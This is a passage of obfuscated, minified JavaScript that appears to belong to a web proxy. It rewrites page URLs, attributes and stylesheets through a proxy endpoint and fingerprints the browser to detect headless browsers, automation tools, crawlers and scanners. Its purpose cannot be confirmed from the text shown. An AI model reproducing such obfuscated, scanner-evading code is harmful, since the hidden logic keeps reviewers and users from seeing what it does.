n&&n[e(2684)](e(1215))&&Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(994),e(1260)[e(1649)](btoa(n),e(536)));const a=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(2799));e(3267)!=typeof a||(0,ht.Gy)(r)||(Wt.A[e(926)](s)[e(1486)][e(1955)](i,e(2799)),Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(2494)+(0,wt.md)(e(2799)),a))}else if(e(3109)===h){const t=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(1956));t&&d(t)&&Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(1956),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2389)],baseUrl:o,endpoint:rt.A[e(2520)]}));const n=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(912));n&&d(n)&&Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(912),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2389)],baseUrl:o,endpoint:rt.A[e(2520)]}))}else if(e(3107)===h){const t=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(1956));t&&d(t)&&Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(1956),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2389)],baseUrl:o,endpoint:rt.A[e(2520)]}))}else if(e(1828)===h){const t=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(3195)),n=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(2912));t&&d(t)&&Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(3195),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(3483)===n?ht.MN[e(3014)]:ht.MN[e(718)],baseUrl:o,endpoint:rt.A[e(2520)]})),n&&![e(3483),e(2246),e(2313),e(2866)][e(2684)](n)&&u(n)&&Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(2912),(0,wt.md)(n))}else if(e(630)===h||"g"===h){const t=[e(2959),e(1756),e(2050),e(719),e(3074),e(2205),e(3126),e(1132)];for(const n of t){const t=Wt.A[e(926)](s)[e(3375)][e(1955)](i,n);if(t){const u=Wu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});Wt.A[e(926)](s)[e(1090)][e(1955)](i,n,u)}}const n=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(2968));if(n&&e(3267)==typeof n)if(n[e(295)]("#")&&u(n[e(2356)](1)))Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(2968),"#"+(0,wt.md)(n[e(2356)](1)));else{const t=new URL(n,o);d(t[e(364)])&&Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(2968),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2389)],endpoint:rt.A[e(2520)],baseUrl:o}))}}else if(e(1560)===h){const t=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(502));if(t&&e(3267)==typeof t&&u(t)){const n=(0,wt.md)(t);Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(502),n)}}else if(e(2478)===h){if(e(3356)===i[e(2613)](e(3471))&&!(0,ht.Gy)(r)){let t=Wt.A[e(926)](s)[e(573)][e(926)][e(1955)](i);t&&(t=Wt.A[e(926)](s)[e(2845)][e(1955)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Wt.A[e(926)](s)[e(573)][e(1671)][e(1955)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(2478)!==o[n(733)][n(1772)]())return;const u=Wt.A[n(926)](r)[n(573)][n(926)][n(1955)](o);u&&Wt.A[n(926)](r)[n(573)][n(1671)][n(1955)](o,Iu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const m=Wt.A[e(926)](s)[e(1150)][e(926)][e(1955)](i);for(const t of Array[e(1792)](m))u(t)&&m[e(1146)](t,(0,wt.md)(t));const p=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(2066));p&&u(p)&&Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(2066),(0,wt.zp)(p));const g=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(494));g&&u(g)&&Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(494),(0,wt.md)(g));const b=Wt.A[e(926)](s)[e(3177)][e(926)][e(1955)](i);b&&u(b)&&Wt.A[e(926)](s)[e(3177)][e(1671)][e(1955)](i,(0,wt.md)(b));const w=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(3420));i instanceof s[e(2735)]&&w&&e(3267)==typeof w&&w[e(801)]>0&&Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(3420),e(3161)+w);const v=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(216));i instanceof s[e(2735)]&&v&&e(3267)==typeof v&&v[e(801)]>0&&Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(216),e(3161)+v);const y=Wt.A[e(926)](s)[e(3375)][e(1955)](i,e(2478));if(y){const t=Tu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2520)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Ru({protectUrlContext:r,stylesheet:i,direction:n(2372),context:n(1357),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(3406)](";")&&!d[n(3406)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));Wt.A[e(926)](s)[e(1090)][e(1955)](i,e(2478),t)}const x=[e(1676),e(1804)];for(const t of x){if(!u(t))continue;const n=Wt.A[e(926)](s)[e(3375)][e(1955)](i,t);n&&(Wt.A[e(926)](s)[e(1486)][e(1955)](i,t),Wt.A[e(926)](s)[e(1090)][e(1955)](i,(0,wt.md)(t),n))}if(i instanceof s[e(2735)]){const t=Wt.A[e(926)](s)[e(1225)][e(926)][e(1955)](i),n=Object[e(1545)](t);for(const r of n){const n=Bu(r);k=e(2494)+n,l&&!l(k)||(0,wt._)(k)||(t[(0,wt.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(3468)])for(let t=0;t<i[e(237)][e(3447)][e(801)];t++)Zu({_window:s,protectUrlContext:r,node:i[e(237)][e(3447)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(3447)][n(1159)]((t=>{Zu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Gu=function(e,n){const r=t;let i=arguments[r(801)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(295)](r(1758)))return e;const o=decodeURIComponent(e[r(2356)](15));if(!o[r(2684)](rt.A[r(2520)])){const t=r(2741)[r(1649)](Hu.K,r(370))[r(1649)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2520)]+r(1596),kind:ht.MN[r(207)],baseUrl:Wt.A[r(926)](i)[r(2599)][r(926)][r(2526)](i[r(946)]),endpoint:rt.A[r(2520)]}),r(2079))[r(1649)]((0,Vu.x)().id,r(1025))+Xu({_window:i,protectUrlContext:n,html:o});return r(1758)+encodeURIComponent(t)}return e};var Ju=q(901),Qu=q(2751),Yu=q(9150);const Ku=class{static[t(1188)](){const e=t;var n,r;let i=arguments[e(801)]>0&&void 0!==arguments[0]?arguments[0]:e(1751),o=!(arguments[e(801)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2424)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3465)+(0,Yu.t)(i+"_"+a),d=e(3465)+(0,Yu.t)(i+"_"+c),h=e(3465)+(0,Yu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var $u,td=q(3351),ed=q(1241),nd=/bot|crawl|http|lighthouse|scan|search|spider/i,rd=function(e,n){const r=t;return(rd=Object[r(1949)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1913)]=e}||function(t,e){const n=r;for(var i in e)Object[n(1825)][n(1922)][n(1955)](e,i)&&(t[i]=e[i])})(e,n)};function id(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1v;function a(t){const e=a1v;try{l(r[e(1848)](t))}catch(t){o(t)}}function c(t){const e=a1v;try{l(r[e(2179)](t))}catch(t){o(t)}}function l(t){const e=a1v;var r;t[e(1984)]?i(t[e(2594)]):(r=t[e(2594)],r instanceof n?r:new n((function(t){t(r)})))[e(1602)](a,c)}l((r=r[s(2526)](t,e||[]))[s(1848)]())}))}function od(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2058)==typeof Symbol&&(a[Symbol[r(204)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1v;if(i)throw new TypeError(r(1595));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2813)]:t[0]?o[r(2179)]||((s=o[r(2813)])&&s[r(1955)](o),0):o[r(1848)])&&!(s=s[r(1955)](o,t[1]))[r(1984)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2594)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1560)]++,{value:t[1],done:!1};case 5:c[r(1560)]++,o=t[1],t=[0];continue;case 7:t=c[r(1329)][r(3244)](),c[r(973)][r(3244)]();continue;default:if(!((s=(s=c[r(973)])[r(801)]>0&&s[s[r(801)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1560)]=t[1];break}if(6===t[0]&&c[r(1560)]<s[1]){c[r(1560)]=s[1],s=t;break}if(s&&c[r(1560)]<s[2]){c[r(1560)]=s[2],c[r(1329)][r(769)](t);break}s[2]&&c[r(1329)][r(3244)](),c[r(973)][r(3244)]();continue}t=n[r(1955)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function sd(e,n,r){const i=t;if(r||2===arguments[i(801)])for(var o,s=0,a=n[i(801)];s<a;s++)!o&&s in n||(o||(o=Array[i(1825)][i(2356)][i(1955)](n,0,s)),o[s]=n[s]);return e[i(1649)](o||Array[i(1825)][i(2356)][i(1955)](n))}Object[t(602)],Object[t(602)],t(2058)==typeof SuppressedError&&SuppressedError;var ad=t(2243),cd=t(1204),ld=t(778),ud=t(944),dd=t(2118),hd=t(1331),fd=function(t){function e(n,r){const i=a1v;var o=t[i(1955)](this,r)||this;return o[i(753)]=n,o[i(1854)]=i(1048),Object[i(1949)](o,e[i(1825)]),o}return function(t,e){const n=a1v;if(n(2058)!=typeof e&&null!==e)throw new TypeError(n(1126)+String(e)+n(2463));function r(){this[n(1223)]=t}rd(t,e),t[n(1825)]=null===e?Object[n(602)](e):(r[n(1825)]=e[n(1825)],new r)}(e,t),e}(Error);function md(t){return id(this,void 0,void 0,(function(){var e,n,r=this;return od(this,(function(i){const o=a1v;switch(i[o(1560)]){case 0:return e={},n=Object[o(1545)](t),[4,Promise[o(728)](n[o(453)]((function(n){return id(r,void 0,void 0,(function(){var r,i,o,s,a;return od(this,(function(c){const l=a1v;switch(c[l(1560)]){case 0:r=t[n],c[l(1560)]=1;case 1:return c[l(973)][l(769)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2594)]=c[l(155)](),a[l(753)]=0,a),[3,4];case 3:return s=c[l(155)](),e[n]=s instanceof fd?{state:s[l(753)],error:""[l(1649)](s[l(1854)],": ")[l(1649)](s[l(752)])}:{state:-3,error:s instanceof Error?""[l(1649)](s[l(1854)],": ")[l(1649)](s[l(752)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(155)](),[2,e]}}))}))}function pd(e,n){return-1!==e[t(148)](n)}function gd(e,n){return-1!==e[t(148)](n)}function bd(e){return Object[t(1362)](e)}function wd(e){const n=t;for(var r=[],i=1;i<arguments[n(801)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(3267)==typeof t){if(pd(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3487)in t)return t[n(3487)](e);for(var i=0;i<t[n(801)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(3131)](e)})))return{value:!0}},s=0,a=r;s<a[n(801)];s++){var c=o(a[s]);if(n(826)==typeof c)return c[n(2594)]}return!1}function vd(e){return e[t(1901)]((function(t,e){return t+(e?1:0)}),0)}var yd={detectAppVersion:function(e){const n=t;var r=e[n(3238)];return 0===r[n(753)]&&(/headless/i[n(3131)](r[n(2594)])?dd:/electron/i[n(3131)](r[n(2594)])?ad:/slimerjs/i[n(3131)](r[n(2594)])?ud:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(645)];return 0===r[n(753)]&&(wd(r[n(2594)],n(778),n(2774),n(2840))?ld:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2839)];return 0===r[n(753)]&&(/PhantomJS/i[n(3131)](r[n(2594)])?cd:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(966)],i=e[n(2795)],o=e[n(2972)];if(0===r[n(753)]&&0===i[n(753)]&&0===o[n(753)]){var s=r[n(2594)];return n(1331)!==o[n(2594)]&&(37===s&&!pd([n(195),n(1633)],o[n(2594)])||39===s&&!pd([n(1831)],i[n(2594)])||33===s&&!pd([n(2325)],o[n(2594)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3383)][n(753)])return cd},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1650)];if(0===r[n(753)]&&0===r[n(2594)][n(801)])return dd},detectNotificationPermissions:function(e){const n=t;var r=e[n(2804)],i=e[n(2795)];return 0===i[n(753)]&&n(2185)===i[n(2594)]&&(0===r[n(753)]&&r[n(2594)]?dd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2890)];if(0===r[n(753)]&&!r[n(2594)])return dd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1661)],i=e[n(1280)],o=e[n(2795)],s=e[n(2972)];if(0===r[n(753)]&&0===i[n(753)]&&0===o[n(753)]&&0===s[n(753)]&&n(2185)===o[n(2594)]&&!i[n(2594)]&&n(2325)===s[n(2594)])return 0===r[n(2594)]?dd:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2262)];return 0===i[n(753)]&&(n(1442)===i[n(2594)][n(1591)]||null!=(null===(r=i[n(2594)][n(1345)])||void 0===r?void 0:r[n(2243)])?ad:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1265)];return 0===r[n(753)]&&(/PhantomJS/i[n(3131)](r[n(2594)])?cd:/Headless/i[n(3131)](r[n(2594)])?dd:/Electron/i[n(3131)](r[n(2594)])?ad:/slimerjs/i[n(3131)](r[n(2594)])?ud:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2317)];if(0===r[n(753)]&&r[n(2594)])return dd},detectWebGL:function(e){const n=t;var r=e[n(485)];if(0===r[n(753)]){var i=r[n(2594)],o=i[n(2075)],s=i[n(1442)];if(n(1227)==o&&n(3412)==s)return dd}},detectWindowExternal:function(e){const n=t;var r=e[n(587)];return 0===r[n(753)]&&(/Sequentum/i[n(3131)](r[n(2594)])?n(236):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1697)],i=e[n(2868)];if(0!==r[n(753)]||0!==i[n(753)])return!1;var o=r[n(2594)],s=o[n(3210)],a=o[n(2721)];return i[n(2594)]&&0===s&&0===a?dd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(842)];if(0===r[n(753)]&&!r[n(2594)])return hd},detectProductSub:function(e){const n=t;var r=e[n(437)],i=e[n(2795)];return 0===r[n(753)]&&0===i[n(753)]&&(n(2185)!==i[n(2594)]&&n(945)!==i[n(2594)]&&n(153)!==i[n(2594)]&&n(526)!==i[n(2594)]||n(834)===r[n(2594)]?void 0:hd)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(310)];if(0!==r[n(753)])return!1;var i,o=r[n(2594)];for(i in o)if(o[i])return i}};function xd(){const e=t;var n,r,i=window,o=navigator;return vd([e(2215)in o,e(2381)in o,0===o[e(2075)][e(148)](e(2921)),e(1484)in i,e(690)in i,e(1319)in i,e(2961)in i])>=5?e(2325):vd([e(2837)in i,e(564)in i,e(1168)in i,0===o[e(2075)][e(148)](e(1311)),e(890)in o,e(2419)in i])>=4?e(195):vd([e(2123)in navigator,e(3155)in(null!==(r=null===(n=document[e(1769)])||void 0===n?void 0:n[e(2478)])&&void 0!==r?r:{}),e(2464)in i,e(1724)in i,e(2993)in i,e(1938)in i])>=4?e(1633):e(1331)}var kd={android:function(){const e=t;var n=xd(),r=e(2325)===n,i=e(1633)===n;if(!r&&!i)return!1;var o=window;return vd([e(2394)in o,e(1286)in o,r&&!(e(3296)in o),i&&/android/i[e(3131)](navigator[e(3238)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1265)])||void 0===n?void 0:n[e(1772)]();return gd(r,e(849))?e(2023):gd(r,e(2312))||gd(r,e(2964))?e(1831):gd(r,e(526))?e(526):gd(r,e(1253))?e(1253):gd(r,e(153))||gd(r,e(3071))?e(153):gd(r,e(2185))?e(2185):gd(r,e(945))?e(945):e(1331)},browserEngineKind:xd,documentFocus:function(){const e=t;return void 0!==document[e(1460)]&&document[e(1460)]()},userAgent:function(){return navigator[t(1265)]},appVersion:function(){const e=t;var n=navigator[e(3238)];if(null==n)throw new fd(-1,e(2469));return n},rtt:function(){const e=t;if(void 0===navigator[e(1577)])throw new fd(-1,e(2501));if(void 0===navigator[e(1577)][e(1114)])throw new fd(-1,e(2195));return navigator[e(1577)][e(1114)]},windowSize:function(){const e=t;return{outerWidth:window[e(3210)],outerHeight:window[e(2721)],innerWidth:window[e(2272)],innerHeight:window[e(619)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1397)])throw new fd(-1,e(243));if(void 0===navigator[e(1397)][e(801)])throw new fd(-3,e(1839));return navigator[e(1397)][e(801)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1397)])throw new fd(-1,e(243));if(void 0===window[e(1521)])throw new fd(-1,e(2695));return navigator[e(1397)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2634)])return t[e(2634)][e(2363)]()}throw new fd(-3,e(1059))},productSub:function(){const e=t;var n=navigator[e(437)];if(void 0===n)throw new fd(-1,e(1813));return n},windowExternal:function(){const e=t;if(void 0===window[e(3075)])throw new fd(-1,e(1195));var n=window[e(3075)];if(e(2058)!=typeof n[e(2363)])throw new fd(-2,e(233));return n[e(2363)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2956)])throw new fd(-1,e(2657));for(var n=navigator[e(2956)],r=Object[e(1365)](n)===MimeTypeArray[e(1825)],i=0;i<n[e(801)];i++)r&&(r=Object[e(1365)](n[i])===MimeType[e(1825)]);return r},evalLength:function(){const e=t;return eval[e(2363)]()[e(801)]},webGL:function(){const e=t;var n=document[e(579)](e(696));if(e(2058)!=typeof n[e(3008)])throw new fd(-2,e(2177));var r=n[e(3008)](e(1419));if(null===r)throw new fd(-4,e(1391));if(e(2058)!=typeof r[e(531)])throw new fd(-2,e(3372));return{vendor:r[e(531)](r[e(2288)]),renderer:r[e(531)](r[e(1213)])}},webDriver:function(){const e=t;if(null==navigator[e(2774)])throw new fd(-1,e(581));return navigator[e(2774)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2666)]||r[e(3136)]||r[e(1730)]||r[e(2435)];if(void 0!==o&&i[e(769)]([o]),Array[e(3362)](r[e(1650)]))e(2325)===xd()&&vd([!(e(2552)in(n=window)),e(1806)in n,""+n[e(2785)]==e(3336),""+n[e(1559)]==e(2268)])>=3||i[e(769)](r[e(1650)]);else if(e(3267)==typeof r[e(1650)]){var s=r[e(1650)];s&&i[e(769)](s[e(2009)](","))}return i},notificationPermissions:function(){return id(this,void 0,void 0,(function(){var t,e;return od(this,(function(n){const r=a1v;switch(n[r(1560)]){case 0:if(void 0===window[r(2132)])throw new fd(-1,r(3042));if(void 0===navigator[r(1242)])throw new fd(-1,r(2954));if(r(2058)!=typeof(t=navigator[r(1242)])[r(2197)])throw new fd(-2,r(2988));n[r(1560)]=1;case 1:return n[r(973)][r(769)]([1,3,,4]),[4,t[r(2197)]({name:r(1986)})];case 2:return e=n[r(155)](),[2,r(2182)===window[r(2132)][r(3103)]&&r(2339)===e[r(753)]];case 3:throw n[r(155)](),new fd(-3,r(2651));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1769)])throw new fd(-1,e(530));var n=document[e(1769)];if(e(2058)!=typeof n[e(918)])throw new fd(-2,e(2851));return n[e(918)]()},functionBind:function(){const e=t;if(void 0===Function[e(1825)][e(327)])throw new fd(-2,e(1781));return Function[e(1825)][e(327)][e(2363)]()},process:function(){const e=t;var n=window[e(2262)],r=e(2457);if(void 0===n)throw new fd(-1,""[e(1649)](r,e(1698)));if(n&&e(826)!=typeof n)throw new fd(-3,""[e(1649)](r,e(2064)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(2362)]={window:[e(2362)]},n[e(580)]={window:[e(533)]},n[e(2633)]={window:[e(3090)]},n[e(1908)]={window:[e(1540)]},n[e(2941)]={window:[e(1892)]},n[e(874)]={window:[e(874)]},n[e(1268)]={window:[e(2141),e(898)]},n[e(1307)]={window:[e(421)]},n[cd]={window:[e(2051),e(1787)]},n[e(1244)]={window:[e(2679)]},n[ld]={window:[e(2857),e(2052),e(239),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2035),e(1601),e(3051)]},n[e(632)]={window:[e(567)]},n[e(2774)]={window:[e(2774),e(1639),e(287),e(695),e(798),e(920),e(613)],document:[e(2971),e(607),e(878),e(456),e(2126),e(3236),e(2074),e(2971),e(1916),e(2071),e(2508),e(1771),e(1190),e(1266)]},n[dd]={window:[e(490),e(241)]},n),o={},s=bd(window),a=[];for(r in void 0!==window[e(946)]&&(a=bd(window[e(946)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2772)]&&wd[e(2526)](void 0,sd([s],c[e(2772)],!1)),u=!(void 0===c[e(946)]||!a[e(801)])&&wd[e(2526)](void 0,sd([a],c[e(946)],!1));o[r]=l||u}}return o}},Ad=function(){const e=t;function n(){const t=a1v;this[t(1478)]=void 0,this[t(359)]=void 0}return n[e(1825)][e(591)]=function(){return this[e(1478)]},n[e(1825)][e(180)]=function(){return this[e(359)]},n[e(1825)][e(1194)]=function(){const t=e;if(void 0===this[t(1478)])throw new Error(t(304));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3267)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:hd}),i[s]=c,c[r(493)]&&(o=c)}return[i,o]}(this[t(1478)],yd),r=n[0],i=n[1];return this[t(359)]=r,i},n[e(1825)][e(2458)]=function(){return id(this,void 0,void 0,(function(){var t;return od(this,(function(e){const n=a1v;switch(e[n(1560)]){case 0:return t=this,[4,md(kd)];case 1:return t[n(1478)]=e[n(155)](),[2,this[n(1478)]]}}))}))},n}();const _d=async e=>{const n=t;try{if(r=navigator[n(1265)],Boolean(r)&&function(){const t=n;if($u instanceof RegExp)return $u;try{$u=new RegExp(t(2818),"i")}catch(t){$u=nd}return $u}()[n(3131)](r))return st.A[n(186)](n(411)[n(1649)](navigator[n(1265)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(2252)],r=void 0===e||e;return id(this,void 0,void 0,(function(){var t;return od(this,(function(e){const n=a1v;switch(e[n(1560)]){case 0:return r&&function(){const t=n;if(!(window[t(2864)]||Math[t(3219)]()>=.001))try{var e=new XMLHttpRequest;e[t(742)](t(926),t(1613)[t(1649)](t(1487),t(398)),!0),e[t(3350)]()}catch(e){console[t(2244)](e)}}(),[4,(t=new Ad)[n(2458)]()];case 1:return e[n(155)](),[2,t]}}))}))}({monitoring:!1})[n(1602)]((t=>t[n(1194)]())),e=(0,St.c)(((t,e)=>setTimeout((()=>e(new Error(n(2910)))),100))),r=await Promise[n(3363)]([t,e]);if(r&&r[n(493)])return st.A[n(186)](n(2532)[n(1649)](r[n(2003)])),!0}catch(t){return st.A[n(186)](n(1786),t),!1}}catch(t){return st.A[n(186)](n(2703),t),st.A[n(2244)](t,n(1678)),!1}var r;if(navigator[n(1265)][n(2684)](n(2880))||n(2620)===navigator[n(1265)]&&n(2212)===location[n(1322)])return!0;try{const t=[n(1074)];if([n(870),n(2167)][n(2684)](navigator[n(1265)])&&t[n(496)]((t=>location[n(1322)][n(3406)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1649)](rt.A[n(2520)],n(1583)),kind:ht.MN[n(2389)],endpoint:rt.A[n(2520)]}));if(n(274)===await t[n(3373)]())return!0}}catch(t){}return!1};async function Sd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1649)](rt.A[n(2520)],n(2898)),endpoint:rt.A[n(2520)]}));return await r[n(368)]()}function zd(e){const n=t;if(Array[n(3362)](e)){const t=e[n(453)](zd);return t[n(801)]>0&&n(3267)==typeof t[0]?t[n(264)](((t,e)=>String(t)[n(1674)](String(e),void 0,{numeric:!0,sensitivity:n(2975)}))):t}if(e&&n(826)==typeof e&&null!==e){const t=Object[n(1545)](e)[n(264)](),r={};for(const n of t)r[n]=zd(e[n]);return r}return e}var Md=q(4286);window[t(3439)]=!1,window[t(3439)]=!0,window[t(3439)]=!1,window[t(3439)]=!0;const Ed=window[t(1353)][t(1322)],Td=new URL(rt.A[t(2520)])[t(1322)],Nd={version:"v9",originalHostname:Ed};(e=>{const n=t;var r,i;if(td.A[n(2458)](),!1!==(0,Md.aX)())try{!function(){const t=n,e=t(1778)[t(1649)](t(1747),t(1891)),r=document[t(579)](t(1627));r[t(1088)]=e,document[t(1034)][t(3388)](r)}()}catch(t){}Wt.A[n(2458)](window);const o=null===(r=document[n(1075)])||void 0===r?void 0:r[n(2613)](n(1751));if(o)window[n(3418)]("r_"+o,"*");else{var s;const t=null===(s=document[n(1075)])||void 0===s?void 0:s[n(2613)](n(1092));t&&window[n(3418)](t,"*")}if(null===(i=document[n(1075)])||void 0===i||i[n(3118)](),function(){const t=n;let e=arguments[t(801)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(3079)===location[t(2838)]&&(location[t(2838)]="",bt.A[t(1671)](t(2655),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1075)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(801)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(295)](i(1153))?a:i(1689)[i(1649)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2613)](n(2416))||e[n(2613)](n(1956));if(null===r)throw new Error(n(736));return r=r[n(295)]("//")?t[n(3443)]+r:r,new URL(r,t[n(364)])}(e,n);if(c[i(1322)]===s[i(1322)]&&c[i(2384)]===s[i(2384)])return null;c[i(1737)]=s[i(1737)],c[i(3443)]=/localhost|127.0.0.1/[i(3131)](s[i(1737)])?i(3098):i(3179),s[i(2384)]&&(c[i(2384)]=s[i(2384)]),Object[i(1902)](o)[i(1159)]((t=>{const e=i;let[n,r]=t;c[e(2564)][e(1671)](n,r)}));const l=(0,Ju.R0)(n);return l[i(3408)](i(1956),c[i(364)]),l}(location,document[t(1075)],bt.A[t(926)](t(2655),!1),e);return!!i&&(document[t(1075)][t(435)]?(0,Ju.WH)(i,document[t(1075)]):(0,Ju.qj)(i),document[t(1075)][t(3118)](),console[t(1582)](t(1067)),!0)}({essential:""}))throw new Error(n(2462));try{window[n(2756)](new CustomEvent(n(1124)))}catch(t){}return Ku[n(1188)](n(1751))?(window[n(597)]=rt.A[n(1363)],(0,ot.wZ)(e),st.A[n(1750)](e),st.A[n(186)](n(1363),rt.A[n(1363)]),st.A[n(186)](n(710),rt.A[n(2240)]),st.A[n(186)](n(1353),window[n(1353)][n(364)]),st.A[n(186)](n(2410),window[n(1974)][n(1265)]),st.A[n(186)](n(1122),(0,ot.LZ)()),st.A[n(186)](n(1403),yt.A[n(1677)]()[n(2363)]()),rt.A[n(186)]||n(981)===bt.A[n(926)](n(2429),!1)?((0,Vu.z)((0,Yt.i7)(n(2692))),window[n(1131)]=wt.md,window[n(796)]=wt.ks,window[n(3180)]=wt._,window[n(273)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(207)],endpoint:rt.A[n(2520)]}),window[n(2645)]=ht.sH,window[n(3281)]=ht.EW,window[n(730)]=t=>Xu({_window:window,protectUrlContext:e,html:t}),window[n(1228)]=t=>Iu({protectUrlContext:e,stylesheet:t})):(0,Vu.z)((0,Yt.i7)()),!0):(console[n(1582)](n(1988)),!1)})(Nd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2316)])&&void 0!==i||(r[n(2316)]={}),window[n(2316)][n(3208)]=!0,window[n(2316)][n(1754)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,f,m,p,g,b,w;let v=arguments[t(801)]>0&&void 